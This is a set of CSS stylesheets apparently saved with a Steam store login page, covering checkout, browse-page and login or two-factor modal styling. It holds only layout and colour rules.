	width: 168px;
	height: 40px;
}

a.btn_checkout_print .text {
	color: #3c3d3e;
	font-size: 13px;

	margin-left: 45px;
	margin-right: 3px;
	padding-top: 9px;

	text-align: center;
	text-shadow: #bfbebe 1px 1px 0px;

	font-weight: bold;
	text-decoration: none;
}

a.btn_checkout_print, a.btn_checkout_print:hover {
	text-decoration: none ! important;
}

#gotsteam_buttons a.btn_white {
	float: left;
	margin-right: 16px;
}

/* DSelect */
.checkout_main .dselect_container {
	width: 222px;
	padding: 0;
	display: inline-block;
}

.checkout_main .dselect_container a.trigger {
	color: #ffffff;
	background: rgba( 0, 0, 0, 0.4);
}

.dselect_container a.trigger:hover
{
	background-color: #67c1f5; /* Old browsers */
background: -webkit-linear-gradient( 150deg, #417a9b 5%,#67c1f5 95%);
	background: linear-gradient( -60deg, #417a9b 5%,#67c1f5 95%);
}

.checkout_main .dselect_container a,
.checkout_main .dselect_container a:hover,
.checkout_main .dselect_container a:active,
.checkout_main .dselect_container a:visited
{
	text-decoration: none;
	font-weight: normal;
}

.checkout_main .trigger {
	display:block;
	padding-left:2px;
	padding-right:2px;
	overflow: hidden;
}

.checkout_main .activetrigger{
}

#payment_method_dselect_container
{
	width: 250px;
}

#bank_name_dselect_container
{
	width: 250px;
}


#gift_sentiment_droplist
{
	height: 100px;
	overflow-y: scroll;
}

#billing_state_select_droplist, #shipping_state_select_droplist, #shipping_state_droplist
{
	max-height: 225px;
	overflow-y: auto;
}

#billing_country_droplist, #expiration_year_droplist
{
	max-height: 340px;
	overflow-y: auto;
}

/*
 * EMAIL VALIDATION
 */

.emailvalidation_content {
	min-height: 520px;
	position: relative;
}

.emailvalidation_content h2 {
	color: #8BC53F;
}

.emailvalidation_content p, .emailvalidation_content h2  {
	margin-bottom: 9px;
}

.emailvalidation_status_area {
	height: 71px;
	position: relative;
	margin: 8px 0px;
}

.emailvalidation_status_logo {
	position: absolute;
	left: 0px;
	top: 0px;
}

.emailvalidation_status_desc {
	padding-left: 87px;
	padding-top: 21px;
	color: #8BC53F;
}

.emailvalidation_buttons {
	position: absolute;
	bottom: 27px;
	width: 586px;

	line-height: 28px;
}

.email_formrow {
	position: relative;
	min-height: 28px;
}
.email_formrow .input {
	position: absolute;
	left: 0px;
}
.email_formrow .input input {
	width: 221px;
	height: 22px;
}
.email_formrow .desc {
	padding-left: 235px;
	font-size: 11px;
	line-height: 11px;
}


/*
 * EXTERNAL PAYMENT LANDING PAGE (paypal, etc)
 */

#external_landing_header .content {
	position: relative;
	max-width: 940px;
	height: 104px;
	margin: 0 auto 64px auto;
}

#external_landing_header_logo
{
	margin: 0px auto;
	width: 176px;
	padding-top: 30px;
}

.external_landing_content
{
	max-width: 400px;
	margin: 0 auto;
	text-align: center;
	color: #B0AEAC;
}

.external_landing_content a
{
	color: #B0AEAC;
	text-decoration: underline;
}

.external_landing_content a:hover
{
	color: #FFFFFF;
	text-decoration: underline;
}

#external_landing_notice
{
	font-size: 16px;
	padding: 20px 5%;
}

#external_landing_notice b
{
	color: #ff7b00;
}


/* Transaction approval */
.approvetxn_header
{
	margin-bottom: 5px;
}

.approvetxn_lineitem_container
{
	margin-top: 10px;
}

.approvetxn_lineitem_container_header
{
	border-bottom: 1px solid #000000;
	background-color: #2a3f5a;
	line-height: 20px;
}

.approvetxn_lineitem_row
{
	background-color: rgba( 84, 133, 183, 0.2);
	border-bottom: 1px solid #000000;
	line-height: 26px;
	color: #FFFFFF;
	font-size: 13px;
}
.approvetxn_lineitem_row.bundle
{

}
.approvetxn_lineitem_row.isinbundle
{
	color: #8F98A0;
}

.approvetxn_lineitem_qty
{
	float: left;
	width: 50px;
	padding-left: 14px;
}

.approvetxn_lineitem_price
{
	float: right;
	width: 100px;
	text-align: right;
	padding-right: 14px;
}

.approvetxn_lineitem_description
{
	color: #FFFFFF;
	font-size: 13px;
}

.approvetxn_lineitem_row.isinbundle .approvetxn_lineitem_description
{
	color: #8F98A0;
}

.approvetxn_walletbalance
{
	color: #B0AEAC;
}

.cancel_txn_ctn {
	margin-top: 8px;
}

.cancel_txn_ctn .cancel_txn_btn {
	margin-right: 4px;
}

#checkout_review_payment_info_area {
	display: flex;
}

.review_info_ctn {
	display: flex;
}

.review_usercontainer {
	width: 50%;
}

.payment_method_ctn {
	padding: 8px 0px;
}

.review_payment_method_details_ctn {
	padding: 8px 0px;
}



/* send gift pipeline */
.sendto_accountname {
	color: #ffffff;
}

.sendgift_review_item .checkout_review_item_desc {
	margin-right: 10px;
}

.checkout_region_warning
{
	color: #bd4847;
}

.checkout_no_refund_warning,.checkout_no_refund_warning a
{
	color: #ffcc6a;
}


.block {
	margin: 16px 0;
	background: rgba(0,0,0,0.2);

}


.block_content_inner
{
	padding: 8px;
}

/* Recommended section */


.recommended_grid {

}
.cart_recommendations_ctn p {
    color: #56707f;
    margin-top: -13px;
}

.checkout div.rightcol {
	margin-top: 40px;
}
.rightcol h2 {
	margin: 25px 0 5px 0;
}

.recommended_grid .special {
	background: rgba( 0, 0, 0, 0.2 );
	padding: 16px 17px 16px 16px;
	margin-bottom: 2px;
	min-height: 63px;
	float: left;
	position: relative;
	width: 120px;
	overflow: hidden;
}

.recommended_grid .special:nth-child(2n+1)
{
	margin-right: 2px;
}

.recommended_grid .special .special_img_ctn {
	display: block;
	position: relative;
	width: 120px;
	height: 45px;
}

.special_discount {
	overflow: hidden;
	white-space: nowrap;
}

.recommended_grid .special .special_img_ctn .ds_flag {
	top: 18px;
}

.recommended_grid .special .special_img_ctn.ds_flagged:not(.ds_wishlist) img {
	opacity: 0.3;
}

.recommended_spacer {
	height: 32px;
}

.block {
	margin-bottom: 16px;
}

.block .block_header {
	background: rgba( 255, 255, 255, 0.1);
	padding: 4px 4px 4px 6px;
	color: #c7d5e0;
	font-size: 13px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			font-size: 13px;
}

#col_right_review .block_header {
	padding: 8px 12px;
}

#col_right_review .block_content_inner {
	padding: 8px 12px;
}

.cafefundedinstruction_header .instruction_title {
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.cafefundedinstruction .block {
  font-size: 16px;
	margin-top: 5px;	
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 30px;
	padding-bottom: 30px;
}

.cafefundedinstruction .block .cafefundedinstructionline {
	margin-top: 20px;
	margin-bottom: 20px;
}

.cafefundedinstruction .block .cafefundedinstructionline .cafefundedinstruction_amount {
	font-size: 22px;
}

#wallet_code {
	width: 450px;
	margin-right: 10px;
}

.purchase_summary_area,
.add_free_content_success_area,
.checkout_steam_direct_area {
	background: rgba( 0, 0, 0, 0.2 );
	padding: 16px;
}
#btn_remote_install {
	float: left;
	background: -webkit-linear-gradient( top, rgba(121,153,5,0.8) 5%, rgba(83,105,4,0.8) 95%);
	background: linear-gradient( to bottom, rgba(121,153,5,0.8) 5%, rgba(83,105,4,0.8) 95%);
	width: 271px;
	padding: 12px 12px 15px 12px;
	border-radius: 2px;
	text-decoration: none;
}
#btn_remote_install:hover {
	background: -webkit-linear-gradient( top, rgba(164,208,7,1) 5%, rgba(107,135,5,1) 95%);
	background: linear-gradient( to bottom, rgba(164,208,7,1) 5%, rgba(107,135,5,1) 95%);
	color: #ffffff;
}
.checkout_gotsteam_area,
.receipt_body,
.checkout_receipt_gift_detail {
	background: rgba( 0, 0, 0, 0.2 );
	padding: 16px;
}
.checkout_gotsteam_area h1 {
	font-weight: normal;
	font-size: 36px;
	color: #ffffff;
}
.checkout_gotsteam_area p {
	color: #c6d4df;
	font-size: 15px;
	font-weight: normal;
}
.checkout_gotsteam_area #gotsteam_buttons {
	padding: 10px 0px 0px 0px;
}
.checkout_gotsteam_area a.btn_blue h3 {
	font-size: 23px;
	font-weight: normal;
}
.checkout_gotsteam_area a.btn_blue h5 {
	font-size: 13px;
	font-weight: normal;
	text-transform: none;
}
.checkout_gotsteam_area a.btn_blue h3, .checkout_gotsteam_area a.btn_blue h5 {
	color: #66C0F4;

}
.checkout_gotsteam_area a.btn_blue:hover h3, .checkout_gotsteam_area a.btn_blue:hover h5 {
	color: #ffffff;
}
.checkout_gotsteam_area a.btn_blue {
	float: left;
	background: -webkit-linear-gradient( top, rgba(102,192,244,0.2) 5%, rgba(47,137,188,0.2) 95%);
	background: linear-gradient( to bottom, rgba(102,192,244,0.2) 5%, rgba(47,137,188,0.2) 95%);
	width: 260px;
	padding: 12px 12px 15px 12px;
	border-radius: 2px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			text-decoration: none;
}
.checkout_gotsteam_area a.btn_blue.leftbtn {
	margin-right: 16px;
}
.checkout_gotsteam_area a.btn_blue:hover {
	background: -webkit-linear-gradient( top, rgba(102,192,244,1) 5%, rgba(47,137,188,1) 95%);
	background: linear-gradient( to bottom, rgba(102,192,244,1) 5%, rgba(47,137,188,1) 95%);
}

#lny_tokens
{
	margin-top: 10px;	
	position: relative;
}

.lny_tokens_box
{
	border: 1px solid #bf7611;
	background: #253F53;
	padding: 15px 15px 15px 15px;
}

#lny_tokens_text
{
	text-align: left;
	line-height: 16px;
	color: #f8bc5e;
	font-size: 13px;
	margin-left: 10px;
	margin-right: 10px;
	padding: 0px 0 0 0;
	overflow: hidden;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			font-weight: 500;
}

#lny_tokens_points
{
	text-align: right;
	line-height: 16px;
	color: #f8bc5e;
	font-size: 13px;
	margin-left: 10px;
	margin-right: 10px;
	padding: 0px 0 0 0;
	overflow: hidden;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			font-weight: 500;
}

.lny_tokens_button
{
	text-align: left;
	margin-left: 10px;
	margin-top: 6px;
}


.lny_token_logo
{
	position: absolute;
	top: -15px;;
	right: -10px;
}

body.checkout .block .block_header {
	padding: 0 12px;
	line-height: 32px;
}

body.checkout .block .block_content {
	padding: 12px;
	border: none;
}

.cart_steam_rewards_points_balance_box
{
	background: linear-gradient(45.73deg, #2B5190 -10.06%, #2B5190 15.11%, rgba(62, 98, 156, 0) 22.27%, #2B5190 37.18%, rgba(68, 108, 175, 0.03) 71.29%, #2B5190 87.29%, #2B5190 97.3%), #2B5190;
	border-radius: 2px;	
}

.cart_rewards_banner_box {
	background: #1B2838;
	padding-top: 3px;
	padding-bottom: 6px;
}

.cart_rewards_banner_box_content
{
	padding: 10px 2.5% 10px 2.5%;
	padding-top: 10px;
	background-image: url( /public/images/v6/cart/steam_rewards_banner.png );
	box-shadow: inset 0px 0px 120px rgba(46, 107, 211, 0.5);
	border: 1px solid;
	border-image-slice: 1;
	border-width: 1px;	
	border-color: #30538A;

}

.cart_rewards_banner_box_content .rule {

	margin: 5px 0px;
}

.cart_rewards
{
	margin-top: 10px;
	margin-bottom: 5px;
}

.cart_rewards_row
{
	display: flex;
	align-items: flex-start;
	padding-bottom: 15px;
	padding-top: 15x;	
}

.cart_rewards_row.disabled
{
	color: #758e9d;
	text-decoration: line-through;
}

.cart_rewards_row_left_column
{
	width: 400px;
}

.cart_rewards_row_right_column
{
	flex: 1;
	text-align: right;
}

.cart_rewards_row_header .cart_rewards_row_right_column
{
	color: #4B99E1;
	font-size: 13px;
}

.cart_rewards_points_balance
{
	text-align: right;	
	padding-top: 5px;
}

.cart_steam_rewards_points_balance_box
{
	background: linear-gradient(51.62deg, #2B5190 -10.06%, #2B5190 15.11%, rgba(62, 98, 156, 0) 22.27%, #2B5190 37.18%, rgba(68, 108, 175, 0.03) 71.29%, #2B5190 87.29%, #2B5190 97.3%), #2B5190;
	border-radius: 2px;	
	display: inline-block;
	padding: 3px 15px 1px 15px;
	min-width: 60px;
}

.cart_steam_rewards_points_balance_box div
{
	float: right;
	padding-left: 5px;
}

.cart_rewards_title
{
	display: flex;
	align-items: flex-start;
}

.cart_primary_body_copy {
	font-size: 13px;	
}

.steam_rewards_title
{
	font-size: 18px;
	font-weight: regular;	
	text-transform: uppercase;	
}

.steam_rewards_title span
{
	background: -webkit-linear-gradient(0deg, rgb(60,141,214), rgb(125,176,215));
	font-weight: bold;	
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.steam_rewards_possible_savings
{
	flex: 1;
	text-align: right;	
}





@media screen and (max-width: 910px)
{
	html.responsive .continue_shopping_ctn {
		margin-bottom: 24px;
	}

	html.responsive .rightcol.cart_rightcol {
		width: 308px;
		margin: 0 auto;
	}

	html.responsive body.checkout .leftcol,
	html.responsive body.checkout .rightcol {
		max-width: 616px;
		margin: 0 auto;
	}

	html.responsive .checkout_tab .form_right {
		max-width: 45%;
	}

	html.responsive .checkout_tab .form_right label,
	html.responsive .checkout_tab .form_left label,
	html.responsive .checkout_tab .form_row_sizable label,
	html.responsive .checkout_tab .form_row label {
		font-size: 13px;
		line-height: 24px;
	}
}

@media screen and (max-width: 600px)
{
	html.responsive #checkout_steam_logo {
		float: none;
		padding-top: 8px;
		margin: 0 auto;
	}

	html.responsive #checkout_pipeline,
	html.responsive #receipt_pipeline {
		padding-top: 8px;
	}

	/* compress the pipeline a little too */
	html.responsive .cart_tab_on,
	html.responsive .cart_tab_off,
	html.responsive .cart_tab_inactive {
		padding: 7px;
	}

	html.responsive .cart_tab_spacer {
		margin: 10px 4px;
	}

	/* this is the down arrow - looks weird if the pipeline wraps, so just rely on the other highlighting */
	html.responsive .cart_tab_left_on {
		display: none;
	}

	.remove_ctn {
		float: none;
		margin-bottom: 6px;
	}

	html.responsive .cart_notice_section .cart_bodycopy {
		padding-left: 0; /* Looks misaligned on smaller screens, just put it flush with normal gutter */
	}

	body.v6.checkout_microtxn .page_header_ctn {
		padding-bottom: 20px;
		margin-bottom: -40px;
	}
}

@media screen and (max-width: 540px)
{
	html.responsive .checkout_tab .form_left,
	html.responsive .checkout_tab .form_right {
		float: none;
		width: auto;
		max-width: none;
	}

	html.responsive .checkout_tab .form_right {
		margin-top: 10px;
	}
}

@media screen and (max-width: 910px)
{
	html.responsive .dropcontainer ul {
		font-size: 16px;
		line-height: 28px;
	}

}
	html.responsive.touch .dropcontainer ul {
		font-size: 16px;
		line-height: 28px;
	}

@media screen and (max-width: 480px)
{
	html.responsive .cart_item_desc,
	html.responsive .checkout_review_item_desc {
		padding-top: 16px;
	}

	html.responsive .cart_item_desc .cart_item_platform,
	html.responsive .checkout_review_item_desc .checkout_review_item_platform {
		float: none;
	}

	html.responsive .cart_checkout_buttons {
		padding-left: 16px; /* Trigger wrapping before we butt up against container. This value matches the right margin on the buttons themselves */
	}

	#wallet_code {
		width: unset;
	}

	.redeem_wallet_code_upsell div {
		width: unset;
	}

	.redeem_wallet_code_upsell {
		padding-bottom: 24px;
		padding-top: 24px;
	}

	#main_content {
		background-image: none !important;
	}

}
</file>
<file: Log på_files/browse.css>
/* CSS Document */

.browse_header .page_title .blockbg {
	background-color: #ff9900;
	color: #000000;
}

.browse_floating_link {
	float: right;
	width: 288px;
}

.browse_links a {
	color: #b0aeac;
}

.browse_links a.linkbar .rightblock {
	color: #626366;
}

.tabbar {
	white-space: nowrap;
	margin-bottom: 10px;
	overflow-x: auto;
	overflow-y: hidden;
}

/* the preferred way is to wrap tabbar in tabbar_ctn, which helps handle horizontal scrolling on mobile */
.tabbar_ctn {
	margin-bottom: 10px;
}
.tabbar_ctn .tabbar {
	margin-bottom: 0;
}

.tabarea_filler {
    height: 40px;
}
.tabarea .tab {
    display: inline-block;
    margin-right: 0px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    margin-top: 3px;
    padding: 1px;
}
.tabarea .tab .tab_browse_option_label,
.tabarea .tab .tab_content {
    background: rgba( 0, 0, 0, 0.2 );
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    font-size: 13px;
    color: #4f94bc;
    line-height: 25px;
    padding: 0 10px;
    cursor: pointer;
    vertical-align: top;
    box-shadow: inset 0 -2px 3px 0 rgba( 0, 0, 0, 0.25 );
}
.tabarea .tab .tab_browse_option_label:hover,
.tabarea .tab .tab_content:hover {
    color: #ffffff;
    background: #67c1f5; /* Old browsers */
    background: -moz-linear-gradient(-60deg,  #67c1f5 0%, #417a9b 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#67c1f5), color-stop(100%,#417a9b)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* IE10+ */
    background: linear-gradient(135deg,  #67c1f5 0%,#417a9b 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#67c1f5', endColorstr='#417a9b',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.tabarea .tab.active {
    background: -moz-linear-gradient(top,  rgba(103,193,245,1) 0%, rgba(103,193,245,0) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(103,193,245,1)), color-stop(100%,rgba(103,193,245,0))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(103,193,245,1) 0%,rgba(103,193,245,0) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(103,193,245,1) 0%,rgba(103,193,245,0) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(103,193,245,1) 0%,rgba(103,193,245,0) 100%); /* IE10+ */
    background: linear-gradient(to bottom,  rgba(103,193,245,1) 0%,rgba(103,193,245,0) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#67c1f5', endColorstr='#0067c1f5',GradientType=0 ); /* IE6-9 */
    margin-top: 0;
    box-shadow: none;
    padding: 1px;
}
.tabarea .tab.active .tab_browse_option_label,
.tabarea .tab.active .tab_content {
    line-height: 29px;
    font-size: 14px;
    color: #ffffff;
    background: #214b6b;
    text-shadow: -1px -1px rgba( 0, 0, 0, 0.25 );
    cursor: default;
    box-shadow: none;
}

#browse_large_cluster {
	margin-bottom: 18px;
}

/* videos page */
.block .block_header .most_watched_note {
	font-size: 10px;
	font-weight: normal;
}

.top_video_capsule {
	color: #626366;
	width: 300px;
	height: 240px;
	float: left;
	margin-bottom: 12px;
}

.top_video_capsule .viewcount {
	font-size: 10px;
}

.tab_row_video, .tab_row_video .tab_overlay img {
	height: 152px;
}

.tab_video_capsule {
	position: absolute;
	top: 15px;
	left: 13px;
}

.tab_video_desc {
	padding-left: 213px;
	padding-top: 47px;
	color: #626366;
}

.tab_video_desc .viewcount {
	font-size: 10px;
}

.block {
    margin-bottom: 16px;
}

.block .block_header {
	background: rgba( 255, 255, 255, 0.1);
    padding: 4px 4px 4px 6px;
    color: #c7d5e0;
    font-size: 12px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

		}

.block_content {
    border: 1px solid rgba( 255, 255, 255, 0.1);
    border-radius: 2px;

}

.block_content_inner
{
    padding: 4px 2px 4px 4px;
	overflow: hidden;
}

.related_tag_see_more {
	cursor: pointer;
}
.related_tag_see_more:hover {
	color: #fff;
}

a.linkbar {
    padding-left: 12px;
    margin-right: 8px;
    display: block;
    color: #9fbbcb;
    font-size: 13px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

		    line-height: 28px;
}

a.linkbar:hover {
    color: #ffffff;
    text-decoration: none;
}

a.linkbar_active, a.linkbar_active:hover, a.linkbar_active:active, a.linkbar_active:visited {
    color: #000000;
    background-color: #66c0f4;
    background-image: none;
    margin-left: 0px;
}

a.linkbar .rightblock {
    display: inline;

}

.tabbar_top_spacer {
    height: 38px;
}

.tab_filter_control {
    margin-bottom: 2px;
    cursor: pointer;
}

.tab_filter_control,
.range_display {
	line-height: 28px;
	padding: 0 8px;
	font-size: 13px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			color: #9fbbcb;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

/* Control rows may contain multiple tab_filter_control elements */
.tab_filter_control_row {
	display: flex;
	cursor: pointer;
}

.tab_filter_control_include {
	flex-grow: 1;
}

.tab_filter_control:hover,
.tab_filter_control_row:not(.disabled):hover {
    color: #ffffff;
    background: rgba( 255, 255, 255, 0.1);
}

.tab_filter_control.checked,
.tab_filter_control_row:not(.disabled).checked {
    background: #67c1f5; /* Old browsers */
    background: -moz-linear-gradient(-60deg,  #67c1f5 0%, #417a9b 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#67c1f5), color-stop(100%,#417a9b)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-60deg,  #67c1f5 0%,#417a9b 100%); /* IE10+ */
    background: linear-gradient(135deg,  #67c1f5 0%,#417a9b 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#67c1f5', endColorstr='#417a9b',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
    color: #ffffff;
}

/* Controls that are children of a tab_filter_control_row have their backgrounds drawn by
 * their parent, and so we turn off their own rendering here. */
.tab_filter_control_row .tab_filter_control {
	background: rgba( 0, 0, 0, 0);
}

/* Even if a control isn't active, we brighten the text if its parent row is. */
/* This allows for excluded terms to show cleanly. */
.tab_filter_control_row:not(.disabled).checked .tab_filter_control {
	color: #ffffff;
}

.tab_filter_control_row.disabled .tab_filter_control {
	opacity: 0.4;
	cursor: default;
}

.tab_filter_control_checkbox {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-position: top center;
    margin-right: 8px;
    background-image: url('/public/images/v6/store_checkbox_blue.png');
    vertical-align: text-bottom;
}

.tab_filter_control.checked .tab_filter_control_checkbox {
    background-position: bottom center;
}

.tab_filter_control_label {
}

.tab_filter_control_count {
	font-style: italic;
	color: rgba( 255, 255, 255, 0.5);
}

.tab_filter_control.checked .tab_filter_control_count {
	display: none;
}

.tab_filter_control_not {
	float: right;
	margin: 6px;
	width: 16px;
	height: 16px;
}

.tab_filter_control_not img {
	opacity: 0.1;
}

.tab_filter_control_not.checked img {
	opacity: 1.0;
}

#deck_compatibility_search_filter .tab_filter_control_count {
	padding-left: 6px;
}

.discovery_queue_ctn {
    margin-top: 25px;
}

.upcoming_queue_ctn {
    margin-top: 25px;
}

.see_all_expander {
	color: #66c0f4;
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
	display: block;

	background: url(/public/images/v6/icon_expand.png) right center no-repeat;
	padding: 0 15px 0 0;
	margin: 3px 3px 0 0;
}

/* paging controls */
.paged_items_no_results
{
	padding-top: 50px;
	text-align: center;
	font-size: 24px;
}
.paged_items_paging
{
	position: relative;
	line-height: 25px;
	height: 25px;
}

.paged_items_paging_summary
{
	color: #3b6e8c;
	float: left;
}

.paged_items_paging_controls
{
	float: right;
}

.paged_items_paging_controls .pagebtn,
.search_pagination_right .pagebtn {
	height: 17px;
	line-height: 17px;
}

.paged_items_paging_pagelink, .paged_items_paging_controls .commentthread_pagelink {
	color: #3b6e8c;
	cursor: pointer;
	margin: 0 3px;
}

.paged_items_paging_pagelink:hover, .paged_items_paging_controls .commentthread_pagelink:hover {
	color: #67c1f5;
}

.paged_items_paging_pagelink.active, .paged_items_paging_controls .commentthread_pagelink.active {
	color: #ffffff;
	cursor: default;
}

.paged_items_paging_pagelink.active:hover {
	text-decoration: none;
}

.paged_items_per_page_row_ctn {
	display: flex;
	flex-direction: row;
}
.paged_items_paging_size_ctn {
	padding-left: 5px;
}
.paged_items_paging_size_title {
	color: #3b6e8c;
}
.paged_items_paging_size_item:not(.size_selected) {
	color: #3b6e8c;
	cursor: pointer;
}

.paged_items_paging_size_item:not(.size_selected):hover {
	color: #67c1f5;
}

.paged_items_paging_size_item {

}

/* paging buttons */
.pagebtn, a.pagebtn {
	display: inline-block;
	line-height: 24px;
	background-color: rgba( 103, 193, 245, 0.2 );
	border-radius: 3px;
	cursor: pointer;
	padding: 0px 16px;
	color: #67c1f5;
}

a.pagelink:hover {
	text-decoration: underline;
	color: #ffffff;
}

.header_early_access {
    background-image: url( '/public/images/v6/browse/header_early_access.png' );
    height: 104px;
    width: 940px;
}
.header_early_access h1 {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 200; /* thin */

		    font-weight: normal;
    font-size: 45px;
    color: #ffffff;
    padding-left: 16px;
    padding-top: 10px;
}
body.v6 .header_early_access h2 {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

		    font-weight: normal;
    font-size: 17px;
    color: #C6D4DF;
    padding-left: 16px;
    margin-top: -2px;
}
body.v6 .header_early_access h2 a {
    color: #67c1f5;
}
body.v6 .header_early_access h2 a:hover {
    color: #ffffff;
}

.block_rule {
	background: rgba( 255, 255, 255, 0.1);
	height: 1px;
	margin: 8px;
}


.contenthub_mature_content_notice {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

			background: -webkit-linear-gradient( 20deg, rgba(152,128,60,0.4) 5%,rgba(226,244,255,0.4) 95%);
	background: linear-gradient( 70deg, rgba(152,128,60,0.4) 5%,rgba(226,244,255,0.4) 95%);
	color: #fff;
	padding: 16px;
	margin-top: 8px;
	font-size: 14px;
}

.contenthub_mature_content_notice a {
	text-decoration: underline;
}
</file>
<file: Log på_files/login.css>
.login_modal {
	max-width: 502px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

.auth_modal_h1 {
	color: #67c1f5;
	font-size: 24px;
	font-weight: normal;
}

.auth_button_h3 {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			font-size: 22px;
	font-weight: normal;
	color: #ffffff;
}

.auth_button_h5 {
	font-size: 13px;
	color: #66C0F4;
	font-weight: bold;
}

.auth_message_area, .twofactorauth_message_area {
	position: relative;
	padding-left: 70px;
	min-height: 92px;
}

.auth_icon {
	position: absolute;
	top: 6px;
	left: 0px;
	width: 67px;
	height: 48px;

	background-image: url('https://store.akamai.steamstatic.com/public/shared/images/login/emailauth_icons2.png');
	background-repeat: no-repeat;
}

.auth_icon.auth_icon_trash {
	background-position: center 0px;
}

.auth_icon.auth_icon_key {
	background-position: center -48px;
}

.auth_icon.auth_icon_lock {
	background-position: center -96px;
}

.auth_icon.auth_icon_unlock {
	background-position: center -144px;
}

.auth_icon.auth_icon_steam {
	background-position: center -192px;
}

.auth_icon.auth_icon_phone {
	background-position: center -240px;
}

.auth_icon.auth_icon_mail {
	background-position: center -288px;
}

.auth_icon.ipt_icon {
	background-image: url('https://store.akamai.steamstatic.com/public/shared/images/login/ipt_lockout_icon.png');
	height: 62px;
	width: 53px;

	left: 12px;
	top: 6px;
}

.auth_details_messages {
	color: #8F98A0;
	font-size: 12px;
	min-height: 38px;
}
.notice {
	color: #ff7b00;
}

.authcode_entry_area, .twofactorauthcode_entry_area {
	min-height: 32px;
	margin-top: 4px;
	margin-bottom: 6px;
}

#login_twofactor_authcode_entry {
	padding-bottom: 1.5em;
}

.authcode_entry_box, .twofactorauthcode_entry_box {
	background-image: url('https://store.akamai.steamstatic.com/public/shared/images/login/code_box.png?v=1');
	background-repeat: no-repeat;
	background-color: rgba( 0, 0, 0, 0.2 );
	border-radius: 3px;
	border: 1px solid #000;
	box-shadow: 1px 1px 0 0 rgba( 91, 132, 181, 0.2 );
	color: #C6D4DF;
	width: 220px;
	height: 27px;
}

.friendly_name_box
{
	background-image: url('https://store.akamai.steamstatic.com/public/shared/images/login/friendlyname_box.png?v=1');
	background-repeat: no-repeat;
	background-color: rgba( 0, 0, 0, 0.2 );
	border-radius: 3px;
	border: 1px solid #000;
	box-shadow: 1px 1px 0 0 rgba( 91, 132, 181, 0.2 );
	color: #C6D4DF;
	width: 220px;
	height: 27px;
	margin-top: 6px;
}

input.authcode_entry_input, input.twofactorauthcode_entry_input {
	border: none;
	background-color: transparent;
	margin-left: 8px;
	margin-top: 6px;
	color: #cdcac1;
	outline: none;
	width: 220px;
	text-transform: uppercase;

	/* clear any stupid global styles */
	box-shadow: none;
	padding: 0;
}

.authcode_placeholder::-webkit-input-placeholder {
	text-align: left;
	font-style: italic;
	text-transform: none;
}
.authcode_placeholder::-moz-placeholder {
	text-align: left;
	font-style: italic;
	text-transform: none;
}
.authcode_placeholder:-ms-input-placeholder {
	text-align: left;
	font-style: italic;
	text-transform: none;
}

#auth_buttonset_waiting, #login_twofactorauth_buttonset_waiting {
	height: 85px;

	background-image: url('https://store.akamai.steamstatic.com/public/shared/images/login/throbber.gif');
	background-repeat: no-repeat;
	background-position: center center;
}

.auth_button, .twofactorauth_button {
	background: rgba(47, 137, 188, 0.2);
	width: 219px;
	max-width: 47%;
	min-height: 58px;
	cursor: pointer;
}

.auth_button.auth_button_spacer, .twofactorauth_button.auth_button_spacer {
	visibility: hidden;
}

.auth_button, .auth_button:hover, .twofactorauth_button, .twofactorauth_button:hover {
	display: block;
	text-decoration: none;
}

.auth_button h3, .twofactorauth_button h3 {
	font-weight: normal;
	font-size: 22px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			color: #66C0F4;
}

.auth_button h5, .twofactorauth_button h5 {
	font-size: 13px;
	color: #66C0F4;
	text-transform: none;
}
.twofactorauth_button h5, .twofactorauth_button h3 {
	margin-left: 16px;
}
.auth_button:hover h3,
.twofactorauth_button:hover h3,
.auth_button:hover h5,
.twofactorauth_button:hover h5
{
	color: #ffffff;
}

.auth_buttonset {
	display: flex;
	flex-direction: row;
}

